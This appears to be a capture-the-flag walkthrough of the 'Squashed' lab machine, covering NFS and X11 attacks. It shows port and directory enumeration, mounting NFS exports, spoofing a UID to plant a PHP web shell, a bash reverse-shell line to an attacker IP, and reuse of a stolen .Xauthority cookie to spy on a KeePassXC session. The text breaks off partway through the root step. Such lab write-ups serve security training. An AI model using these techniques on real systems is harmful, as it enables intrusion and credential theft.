Squashed
Enumeration
└─$ nmap -Pn -p- 10.10.11.191 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-31 14:22 BST
Nmap scan report for 10.10.11.191 (10.10.11.191)
Host is up (0.14s latency).
Not shown: 65527 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
38053/tcp open unknown
47709/tcp open unknown
52131/tcp open unknown
57917/tcp open unknown
└─$ nmap -Pn -p22,80,111,2049,38053,47709,52131,57917 -sC -sV 10.10.11.191 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-31 14:33 BST
Nmap scan report for 10.10.11.191 (10.10.11.191)
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Built Better
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 37895/udp mountd
| 100005 1,2,3 39773/tcp6 mountd
| 100005 1,2,3 47709/tcp mountd
| 100005 1,2,3 52511/udp6 mountd
| 100021 1,3,4 38053/tcp nlockmgr
| 100021 1,3,4 42869/tcp6 nlockmgr
| 100021 1,3,4 43633/udp nlockmgr
| 100021 1,3,4 53905/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs 3-4 (RPC #100003)
38053/tcp open nlockmgr 1-4 (RPC #100021)
47709/tcp open mountd 1-3 (RPC #100005)
52131/tcp open mountd 1-3 (RPC #100005)
57917/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

└─$ gobuster dir -u http://10.10.11.191/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x txt,php --no-error
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.191/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2023/08/31 14:38:05 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 277]
/images (Status: 301) [Size: 313] [--> http://10.10.11.191/images/]
/css (Status: 301) [Size: 310] [--> http://10.10.11.191/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.11.191/js/]
/.php (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]
Progress: 661614 / 661683 (99.99%)
└─$ showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
└─$ sudo mount -t nfs 10.10.11.191:/home/ross /mnt/nfs
└─$ tree -aL 2 /mnt/nfs
/mnt/nfs
├── .bash_history -> /dev/null
├── .cache [error opening dir]
├── .config [error opening dir]
├── Desktop
├── Documents
│ └── Passwords.kdbx
├── Downloads
├── .gnupg [error opening dir]
├── .local [error opening dir]
├── Music
├── Pictures
├── Public
├── Templates
├── Videos
├── .viminfo -> /dev/null
├── .Xauthority
├── .xsession-errors
└── .xsession-errors.old
- Let’s check
/var/www/html
└─$ sudo mount -t nfs 10.10.11.191:/var/www/html /mnt/nfs
mount.nfs: access denied by server while mounting 10.10.11.191:/var/www/html
So I receive permission denied error
└─$ ls -lha /mnt/nfs
ls: cannot access '/mnt/nfs/.': Permission denied
ls: cannot access '/mnt/nfs/..': Permission denied
ls: cannot access '/mnt/nfs/.htaccess': Permission denied
ls: cannot access '/mnt/nfs/index.html': Permission denied
ls: cannot access '/mnt/nfs/images': Permission denied
ls: cannot access '/mnt/nfs/css': Permission denied
ls: cannot access '/mnt/nfs/js': Permission denied
total 0
d????????? ? ? ? ? ? .
d????????? ? ? ? ? ? ..
?????????? ? ? ? ? ? css
?????????? ? ? ? ? ? .htaccess
?????????? ? ? ? ? ? images
?????????? ? ? ? ? ? index.html
?????????? ? ? ? ? ? js
- Suprisingly, the directory itself belongs to
www-data group and owned by user with userid 2017
└─$ ls -ld /mnt/nfs
drwxr-xr-- 5 2017 www-data 4096 Aug 31 16:10 /mnt/nfs
- So I didn’t know that
nfs doesn’t track users and groups across machines.

- Now we can access the directory
- We can also write to that directory

- Let’s create a web shell
- I don’t know if it’s running
php or not, so I just created basic php webshell - And it looks like it works

- Let’s get reverse shell
bash -c 'bash -i >& /dev/tcp/10.10.16.4/6666 0>&1'- We need to url-encode
& with %26

Root
- We see that
ross is logged in
alex@squashed:/tmp$ w
15:53:04 up 2:31, 1 user, load average: 0.00, 0.06, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 13:21 2:31m 13.30s 0.06s /usr/libexec/gnome-session-binary --systemd --session=gnome
- We saw
.Xauthority file inside ross’s home directory
└─$ xxd /mnt/nfs/.Xauthority
00000000: 0100 000c 7371 7561 7368 6564 2e68 7462 ....squashed.htb
00000010: 0001 3000 124d 4954 2d4d 4147 4943 2d43 ..0..MIT-MAGIC-C
00000020: 4f4f 4b49 452d 3100 1020 1a8f 403f 44bf OOKIE-1.. ..@?D.
00000030: 0dd6 d2e8 6cc0 a13a 32 ....l..:2
- If check the post we can see that
the 2nd, 3rd and 4th mechanisms store the keys inside ~/.Xauthority therefore anyone who has access to this file, can connect to the server pretending to be "you"

- Let’s download
.Xauthority file as alex
alex@squashed:/tmp$ curl http://10.10.16.4/.Xauthority -o /tmp/.Xauthority
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 57 100 57 0 0 94 0 --:--:-- --:--:-- --:--:-- 94
alex@squashed:/tmp$ ls -lha
total 16K
drwxrwxrwt 3 root root 4.0K Aug 31 16:03 .
drwxr-xr-x 20 root root 4.0K Oct 21 2022 ..
-rw-r--r-- 1 alex alex 57 Aug 31 16:03 .Xauthority
drwx------ 2 alex alex 4.0K Aug 31 15:41 tmux-2017
- We follow hacktricks post
- We need
xdpyinfo and xwininfo for enumerationXAUTHORITY=/tmp/.Xauthority xwininfo -root -tree -display :0XAUTHORITY=/tmp/.Xauthority xdpyinfo -display :0
- both of the tools connected
- But I need only
xmininfo since it showed interesting windows Passwords - KeePassXC - We saw
Passwords.kdbx in ross’s home directory
alex@squashed:/tmp$ XAUTHORITY=/tmp/.Xauthority xwininfo -root -tree -display :0
xwininfo: Window id: 0x533 (the root window) (has no name)
Root window id: 0x533 (the root window) (has no name)
Parent window id: 0x0 (none)
26 children:
0x80000b "gnome-shell": ("gnome-shell" "Gnome-shell") 1x1+-200+-200 +-200+-200
1 child:
0x80000c (has no name): () 1x1+-1+-1 +-201+-201
0x800022 (has no name): () 802x575+-1+26 +-1+26
1 child:
0x1a00006 "Passwords - KeePassXC": ("keepassxc" "keepassxc") 800x536+1+38 +0+64
1 child:
0x1a000fe "Qt NET_WM User Time Window": () 1x1+-1+-1 +-1+63
0x1a00008 "Qt Client Leader Window": () 1x1+0+0 +0+0
0x800017 (has no name): () 1x1+-1+-1 +-1+-1
0x2200001 "gsd-keyboard": ("gsd-keyboard" "Gsd-keyboard") 10x10+10+10 +10+10
0x1e00001 "keepassxc": ("keepassxc" "Keepassxc") 10x10+10+10 +10+10
0x1c00001 "evolution-alarm-notify": ("evolution-alarm-notify" "Evolution-alarm-notify") 10x10+10+10 +10+10
0x1a00004 "Qt Selection Owner for keepassxc": () 3x3+0+0 +0+0
0x1800001 "gsd-power": ("gsd-power" "Gsd-power") 10x10+10+10 +10+10
0x1200002 (has no name): () 10x10+0+0 +0+0
0x1600001 "gsd-wacom": ("gsd-wacom" "Gsd-wacom") 10x10+10+10 +10+10
0x1400001 "gsd-color": ("gsd-color" "Gsd-color") 10x10+10+10 +10+10
0x1200001 "gsd-xsettings": ("gsd-xsettings" "Gsd-xsettings") 10x10+10+10 +10+10
0x1000001 "gsd-media-keys": ("gsd-media-keys" "Gsd-media-keys") 10x10+10+10 +10+10
0xc00003 "ibus-xim": () 1x1+0+0 +0+0
1 child:
0xc00004 (has no name): () 1x1+-1+-1 +-1+-1
0xc00001 "ibus-x11": ("ibus-x11" "Ibus-x11") 10x10+10+10 +10+10
